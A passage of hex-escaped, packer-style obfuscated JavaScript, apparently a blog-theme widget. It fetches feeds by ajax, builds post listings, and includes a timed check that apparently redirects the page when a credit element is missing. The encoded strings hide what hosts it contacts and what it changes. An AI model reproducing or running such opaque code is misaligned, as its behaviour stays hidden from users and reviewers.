c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\